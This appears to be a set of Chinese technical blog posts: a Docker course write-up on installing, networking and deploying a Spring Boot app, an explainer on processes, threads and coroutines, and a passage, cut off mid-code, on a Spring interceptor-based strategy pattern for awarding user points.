
Docker 是一个开源软件,用于开发应用、交付应用、运行应用。 Docker允许用户将基础设施中的应用单独分割出来,形成更小的颗粒(容器),从而提高交付软件的速度。

Docker基本组成主要包括以下三部分内容:
Docker image:镜像是只读的,镜像中包含有需要运行的文件。镜像用来创建container,一个镜像可以运行多个container;镜像可以通过commit命令、Dockerfile等方式创建,也可以从Docker hub/registry上下载。
Docker container:容器是可写的,也是Docker的运行组件,启动一个镜像就是一个容器,容器是一个隔离环境,多个容器之间不会相互影响,保证容器中的程序运行在一个相对安全的环境中。
Docker repository: 存储镜像的仓库,用户通过它来共享和管理Docker镜像,用户可以上传或者下载上面的镜像,官方地址为https://registry.hub.docker.com/,也可以搭建自己私有的Docker registry。
应用架构上,就比如那一个订购系统来举例子,本来是一个基本的静态网页用来电话订购,现在需要网络订购了,那么我们就需要引入DB,再然后为了提升性能,引入了类似Redis、Memcached、MQ缓存等中间件,到项目后期,发现单机不能满足性能要求了,然后引入了Nginx作为反向代理,总之,随着系统功能的日趋复杂,那么应用依赖就会逐渐复杂,不同组件的配置方法各不相同,运维人员进行应用配置可能会耗费大量时间。
应用部署上,Dockerfile的存在使得开发人员仅仅需要修改其配置文件就可以轻松构建具有不同依赖的镜像。同时保障了从开发、构建、测试、生成的一整套流程。
集群角度上,随着流量的逐渐增大,这个时候就要引入集群了,服务器由原来的一台变成两台,那么相同的配置在另一台主机进行相同的配置时间开销比较大,因此可以通过镜像来一键打包部署即可。
关于Docker优点,总结如下:
关于官方文档中解释:Docker Architecture

Docker引擎(Docker Engine)是一个服务端-客户端结构的应用,主要有这些部分:Docker守护进程、Docker Engine API、Docker客户端。
dockerd ,是一个持久化的进程,用户管理容器。守护进程会监听Docker Engine API 的请求。wget 和 curl等命令调用。docker,是大部分用户与Docker交互的主要方式。用户通过客户端将命令发送给守护进程。命令会遵循Docker Engine APIDocker生态中还有一个非常重要的容器管理工具–Kubernetes,它是Google开源的用于在集群环境中管理、维护、自动扩展容器,通过Kubernetes可以很方便地在多个机器上管理和部署容器服务。现在已经得到IBM、Microsoft、RedHat等多个大公司的支持。
Docker现在出现了一个特殊的模式——swarm模式——可以用来管理容器集群。Docker Swarm允许使用Docker CLI运行swarm命令,因而很容易初始化一组容器,并向组中添加或删除容器。除了Docker Swarm,还有几个其他的容器协调管理器:
这里测试环境是 Centos Linux 8版本,安装使用 yum命令安装。
yum -y install docker-ce docker-ce-cli #下载Dockerdocker version #查看docker版本号docker images #存在的镜像

注册阿里云开发者账户,进入仓库镜像模块,获取仓库加速域名。
仓库(Repository)、注册服务器(Registry)、注册索引(Index)有何关系?
首先,仓库是存放一组关联镜像的集合,比如同一个应用的不同版本的镜像,注册服务器是存放实际的镜像的地方,注册索引则负责维护用户的账号,权限,搜索,标签等管理。注册服务器利用注册索引来实现认证等管理。
由于需要使用普通用户对Docker进行管理,因此需要给普通用户配置Docker权限,根据 官方文档来进行配置。具体命令行如下:

sudo groupadd docker #加入Docker用户组 sudo usermod -aG docker $USER #将用户添加到用户组 newgrp docker #刷新权限 id $USER #查看用户情况 docker run hello-world #运行hello world测试
docker pull REPOSITORY:TAGdocker run IMAGE_IDdocker rmi IMAGE_IDdocker stop CONTAINER_IDdocker run -i 镜像ID #交互模式启动容器## 常用参数 -i, --interactive Keep STDIN open even if not attached --ip string IPv4 address (e.g., 172.30.100.104) --ip6 string IPv6 address (e.g., 2001:db8::33) --ipc string IPC mode to use --isolation string Container isolation technology --kernel-memory bytes Kernel memory limit-p : 宿主机端口 :Docker运行端口-P : 随机宿主机端口-t : 命令终端
Docker虚悬镜像:仓库名、标签都为
docker run -d #守护式启动docker run -i #前台式启动#重新进入命令交互界面docker exec -it 容器ID bashshelldocker attach 容器ID区别:
exec会导致终端停止当 Docker 启动时,会自动在主机上创建一个 docker0 虚拟网桥,实际上是 Linux 的一个 bridge,可以理解为一个软件交换机。它会在挂载到它的网口之间进行转发。
同时,Docker 随机分配一个本地未占用的私有网段中的一个地址给 docker0 接口。它在内核层连通了其他的物理或虚拟网卡,这就将所有容器和本地主机都放到同一个物理网络。比如典型的 172.17.42.1,掩码为 255.255.0.0。此后启动的容器内的网口也会自动分配一个同一网段(172.17.0.0/16)的地址。这里,我们可以在主机上执行ip addr查看主机ip配置:

进入某一容器,容器内部查看发现容器IP:发现其也属于172.17网段,因此验证上述的文档解释。


除bridge方式,Docker还支持host、container、none三种网络通信方式,使用其它通信方式,只要在Docker启动时,指定–net参数即可。
容器允许外部访问,可以在 docker run 时候通过 -p 或 -P 参数来启用。不管用那种办法,其实也是在本地的 iptable 的 nat 表中添加相应的规则。
docker run IMAGE_ID -p 8080:8081 #将container的8081端口开放给宿主机的8080端口,通过访问主机的8080端口就可访问到container的8081端口容器所有到外部网络的连接,源地址都会被 NAT 成本地系统的 IP 地址。这是使用 iptables 的源地址伪装操作实现的。
从下图可以看到,对172.18.0.0/16局域网下所有设备需要访问外部网络的时候,会经过NAT地址转换

docker commit 支持扩展现有镜像,创建新的镜像,通常来说,commit命令就是提交容器副本使之成为一个新的镜像
docker commit -m="提交的描述信息" -a="作者" 容器ID 要创建的目标镜像名:[标签名]Dockerfile也是生成Docker镜像的一种重要手段,也是常用的手段。它是一个文本文件,其中包含我们需要运行以构建 Docker 映像的所有命令。
Docker commit是通过增强原有镜像基础上,重新安装新功能。
Dockerfile, 本镜像需要一次性添加所有所需的依赖镜像
构建流程
生动概括:dockerfile(中药单子)–> images(中药) —> docker container(药汤)
Docker分层,联合文件系统。Docker由于是基于Linux上运行的,因此底层直接使用Host的kernel,自己需要提供rootfs就可以了。不同的发行版本由于bootfs基本上是一致的,但是rootfs会有差别,因此不同的发行版可以公用bootfs。
将Docker容器中的数据保存进宿主机中磁盘系统。也就是对数据的要求是持久化的。如果容器实例删除之后,容器内的数据自然就没有了。
因此Docker容器内部的数据可以备份+持久化到本地主机目录
docker run -it --privileged=true -v 宿主机目录:Docker目录 镜像名docker inspect 容器名 #查看容器详情可以看到Docker Mounts下会计到自己挂载的路径规则

docker run -it --privileged=true --volumes-from 容器父类名 --name 容器名子容器集成父容器的挂载规则,如果父容器被kill或者stop,不会影响子容器的规则。
心中无女人,编码自然神,忘掉心上人,抬手灭红尘
这里我使用之前的软件实践项目来进行Docker从构建到部署一整套实验。
进入项目目录,在Terminal运行Maven命令,通过Maven构建SpringBoot Web项目,将其打成Jar包。
mvn package -Dmaven.test.skip=true 
发现项目目录下生成了一个可执行Jar包,这里我们可以通过jar包来测试。
将Jar包通过FTP工具上传到服务器~/healthySystem目录下
~/healthySystem目录下,使用vim Dockerfile创建一个Dockerfile文件,然后在文件编辑如下内容:
#根据Java15为基础镜像FROM openjdk:11.0.15-oraclelinux7MAINTAINER tyf#RUN yum install redis && yum install mysql#将当前目录下jar包复制到Docker镜像中#将需要额外加载的配置文件加入镜像COPY *.jar /app.jarCOPY *.yml /application.yml#暴露出的端口EXPOSE 8079ENTRYPOINT ["java", "-jar", "/app.jar" ~ 修改完毕后,保存退出。
在~/healthySystem目录下执行:
docker build -t healthy:1.0 .
结果显示Successfully built ......,构建Images成功
docker run --name healthy --network host healthy:1.0 #执行新实例
执行docker ps查看容器状态

打开服务器防火墙,访问http://81.68.239.206:8093/welcome.htm,正常启动。

这里使用我们上述使用的阿里云镜像仓库和中心仓库,在阿里云镜像仓库创建完成相应的远程仓库后,按照官方操作步骤来完成镜像推送。
登陆至阿里云 Docker Registry
docker login --username=谭永锋nb registry.cn-shanghai.aliyuncs.com
更改镜像Tag
#docker tag [ImageId] registry.cn-shanghai.aliyuncs.com/sleepytans/webapp:[镜像版本号]docker tag 9e78dbdd6dd8 registry.cn-shanghai.aliyuncs.com/sleepytans/webapp:1.0
上传镜像
#docker push registry.cn-shanghai.aliyuncs.com/sleepytans/webapp:[镜像版本号]docker push registry.cn-shanghai.aliyuncs.com/sleepytans/webapp:1.0
登陆阿里云查看远程镜像仓库,显示上传成功。

网站部署步骤:https://github.com/TanYongF/healthyDay
基本流程:
http://ip:8093docker run --name healthy --network host registry.cn-shanghai.aliyuncs.com/sleepytans/webapp:1.0本次大作业通过学习Docker基本安装、数据管理、网络等基础知识,对Docker的诞生由来以及解决了多依赖项目部署复杂的问题,同时针对特定内容对Docker例如网络模式,其基于底层隔离和资源限制的基础——CGroup以及Namespace技术有了一定的理解。
同时又对之前的软件实习项目的部署引入Docker进行改造,通过编写Dockerfile以及Docker-compose文件构建出了项目对应的镜像并且上既然到了云端,从实践方面体会到了Docker对实际项目运维部署方面带来的巨大便捷。
由于自身的学习方向是Java后端方向,对于现在接触比较多的微服务、集群来讲,Docker等云原生工具大大降低配置部署难度,同时也让我对DevOps开发流程的理解逐渐加深,也促使我将将传统的开发思想逐渐转变成容器化思想。但是鉴于时间紧迫,对Docker底层原理的细节了解还不是很充分,同时对于业界比较流行的Kubernetes(k8s)等Docker容器编排工具还没有具体的体验学习,但是学无止境,未来我也会继续加深对其中云原生技术的深入学习,努力将自己打造成为新一代DevOps工程师。
操作系统中,进程与线程的概念相信大家都已熟悉,但是I/O的速度与处理器的速度差异一直是程序性能的瓶颈。
根据高德纳的说法,马尔文·康威于1958年发明了术语“coroutine”并用于构建汇编程序[1] 。这也是协程(coroutine)一词的由来。
现如今,协程逐渐进入各门编程语言视野,Python、Go都有着协程的支持,Java也在最新的Loom项目中将协程作为新的特性支持,协程的重要性可见一斑,本篇内容将从传统的进程线程出发,进而引出协程概念、实现和原理。以及探讨三者不同的适用场景。

随着操作系统的发展,从批处理系统到分时系统、实时系统,操作系统逐渐有了并发、共享、虚拟、异步这四大特征,其中引入进程的目的就是使程序可以进行并发执行。它实现操作系统的并发性和共享性,但是程序也失去了封闭性。
进程是操作系统资源调度的基本单位。需要 注意的是,进程是动态的,它是程序的一次运行过程,它随程序的创建而创建、随程序运行的结束而销毁。就绪态、运行态、阻塞态等。 这就是著名的三态模型。
在OS底层,使用PCB结构体来维护进程所有信息,例如进程状态、程序内存地址、占用设备以及调度相关信息。
More about Process : 进程-WiKi
试想一下,如果一个程序QQ既需要一边文字聊天有需要一边QQ电话,如果只用进程实现时,只能创建两个独立的进程运行这两个任务。但是发现存在如下几个弊端:
但是引入线程后,我们的QQ主进程可以创建两个线程去执行对应不同的任务,而这两个不同的线程可以共享进程的地址空间和资源,所以这样只需要很少的时空开销。由此可见,线程的引入就是为了提高操作系统的并发性能。
线程有时也被称作是轻量级进程(Lightweight process)。与进程不同,它是一个基本的CPU执行单元,也是执行执行流的最小单元。
线程又可以分为用户级线程和内核级线程,操作系统调度的单位是内核级线程,用户及线程和内核级线程的映射产生了线程模型,有、和三种常见模型,其中JVM中使用了模型,也就是说一个用户级线程对应一个内核级线程。
关于JVM中所使用的线程模型:JDK1.2之前,是基于一种被称为“绿色线程”的用户线程实现的,JDK1.3之后开始基于系统原生进程模型来实现,采用1:1的线程模型。以HotSpot为例,它的每一个Java线程都是直接映射到一个操作系统原生线程来实现的,而且中间没有额外的间接结构,所以HotSpot自己是不会去干涉线程调度的
”操作系统所支持的线程模型通常约束着Java虚拟机的线程模型,因此JVM虚拟机规范不去约束采用哪种线程模型“ —《深入理解JVM虚拟机第四版》
无论是Java中亟待公之于众的Loom项目、亦是Golang中原生支持的goroutine,可以看出各种语言都在积极拥抱协程(coroutine)。
协程又称作微线程,纤程,英文名Coroutine。简单来说可以认为协程是线程里不同的函数,这些函数之间可以相互快速切换。
通过上文知道,内核调度的成本主要来自于用户态到内核态转换,而运行在线程之上的协程只由用户程序进行调度管理,这样调度的开销大大缩减了。下面是线程与协程的比较:
| 比较 | 线程 | 协程 |
|---|---|---|
| 占用资源 | 初始单位为1MB | 初始一般为2KB |
| 调度器 | OS Kernel | User |
| 切换开销 | 模式切换(PSW)、寄存器、PC、SP等寄存器 | PC、SP、DX |
| 性能问题 | 资源占用太高,频繁创建销毁带来性能问题 | 占用资源小 |
| 数据同步 | 需要锁机制来确保数据的一致性和可见性 | 不需要多线程的锁机制,因为只有一个线程,不存在写变量冲突,在协程中控制共享资源不加锁,只需要判断状态就好了,所以执行效率比较高 |
一个消费者-生产例子如下:在无协程的情况下,我们通常需要开启两个线程来实现,往往也需要进行加锁等操作,但是拥有的协程的情况下,一个线程足矣,同时我们也不需要进行加锁处理,只需要判断状态即可。
var q := new queuecoroutine produce loop while q is not full create some new items add the items to q yield to consume coroutine consume loop while q is not empty remove some items from q use the items yield to produce协程在再来看一个问题:
func main() { // 语句 1 //B() //C() // 语句 2go B()go C()time.Sleep(2 * time.Second)}func B() {for i := 0; i < 5; i++ {fmt.Println("1")time.Sleep(10)}}func C() {for i := 0; i < 5; i++ {fmt.Println("2")time.Sleep(10)}}如果执行main函数,那么执行结果如下:
可以看出,在Go语言下,协程的存在即简化了开发流程,又大大提升了程序的效率。可以由下面一张图理解普通调用子函数与使用协程调用下的流程图:

如果B()、C()是IO操作呢,我们可以搭配异步IO来进行操作,因此大多时候,如果涉及IO操作的情况,协程一般是和异步I/O来进行搭配实现以提高系统性能的。具体可参考协程是什么-知乎
从各自的特点来讲:
得益于进程的隔离性,适合在以下情况下使用进程:
得益于线程的资源共享和通信便捷性,适合在以下情况下使用线程:
例如采用微服务架构下的大型系统,通常将每个服务编译成单独进程,以便分布式部署。而在一些例如文件下载、图片处理的场景下,通常需要同时对资源进行不同操作,此时线程的通信便捷性就体现出来了,因此该场景下线程更适合。
需要注意:在多线程下,应考虑资源的竞争,需要使用到锁等机制来保证资源安全共享。
按照官方文档,JDK19增加了Virtual Thread(虚拟线程) 特性,这也是Java特色的协程。
可以查看OpenJDK文档
引言: 互联网平台积分体系是一个独立、完整的系统模块,主要用于激励和回馈用户在平台的消费行为和活动行为,通过积分体系可以激发与引导用户在平台的活跃行为,逐步形成用户对平台的依赖性和习惯性,提升用户对平台的黏度和使用率。
最近大三课程软件系统实践项目主要是构建一套网站积分体系,根据用户不同的行为进行积分管理。同时每个行为所对应的积分有如下特点:
由于项目使用的是Spring Web进行开发,容易想到的就是在每个Controller中主要逻辑实现完成后再进行积分策略。但是此方法有如下缺
那么,存在其他方法来解决此问题吗,经过无数次Google,最终得到了一套可行的方案:
对于MQ和Redis缓存实现,本文主要阐述如何使用策略模式来进行积分逻辑代码和业务主逻辑的分离,提高代码的可扩展性。读者只需要了解Spring Web中 HandlerInterceptor即可,本质上是靠一系列拦截器来实现积分逻辑的。在此系统中我们需要三个部件:
关于策略模式,读者可以查阅这篇文章 : 策略模式
GetMapping("url=...")一样,用来注明不同策略类对应的需要起作用的URL/** * @author tyf * @description 策略注解 * @date 10:20 2022/5/12 **/@Target({ElementType.METHOD, ElementType.TYPE})@Retention(RetentionPolicy.RUNTIME)@Documentedpublic @interface UserTaskStrategyType { /** * 需要拦截的 URL * * @return uri数组 */ String[] uri();}为了降低耦合度,采用 接口–>抽象类–>具体类的结构来降低代码耦合度。
/** * @author tyf * @description define the strategy method * @date 10:23 2022/5/12 **/public interface IUserTaskStrategy { /** * 主要声明具体增加积分逻辑 * @param user 用户对象 * @param token */ void finishedUserIntegralTask(User user, String token, HttpServletRequest request);}/** * @describe: 用户逻辑抽象类 * @author: tyf * @createTime: 2022/5/18 11:51 **/public abstract class UserTaskStrategy implements IUserTaskStrategy { @Autowired UserService userService; @Autowired CreditTransactionService creditTransactionService; protected Event event; public UserTaskStrategy(Event event) { this.event = event; } public UserTaskStrategy() {} /** * @author tyf * @description 策略前置操作:通常是取得事件类型等 * @date 17:26 2022/5/20 **/ public void preOperation(User user, String token, HttpServletRequest request){ return; } /** * @author tyf * @description 积分策略后置操作 * @date 17:26 2022/5/20 **/ public void completeOperation(User user,String token, HttpServletRequest request){ return; } //具体逻辑执行类 @Override public void finishedUserIntegralTask(User user, String token, HttpServletRequest request) { preOperation(user, token, request); creditTransactionService.insert(user, event); completeOperation(user, token, request); }}这里用具体的更新用户个人信息增加积分举例
/** * @describe: 用户更新个人信息策略 * @author: tyf * @createTime: 2022/5/18 09:48 **/@Component@UserTaskStrategyType(uri = {"/u/update"})public class UpdateInfoStrategy extends UserTaskStrategy { //这里也可以重写finishedUserIntegralTask方法进行重写策略 public UpdateInfoStrategy() { super(Event.UPDATE_USER_DETAIL); }}/** * @Describe: 用户任务拦截器,主要通过userTaskStrategyMap来维护不同的积分策略 * @Author: tyf * @CreateTime: 2022/5/12 **/@Componentpublic class UserTaskInterceptor implements HandlerInterceptor{ private Map<String, IUserTaskStrategy> userTaskStrategyMap = new HashMap<>(); @Autowired UserService userService; @Autowired LoginStrategy loginUserTaskStrategy; /** * 生成对应 Map * @param iUserTaskStrategies */ @Autowired public void setUserTaskStrategyMap(List<IUserTaskStrategy> iUserTaskStrategies){ iUserTaskStrategies.forEach(iUserTaskStrategy -> { String[] uris = Objects.requireNonNull(AnnotationUtils.findAnnotation(iUserTaskStrategy.getClass(), 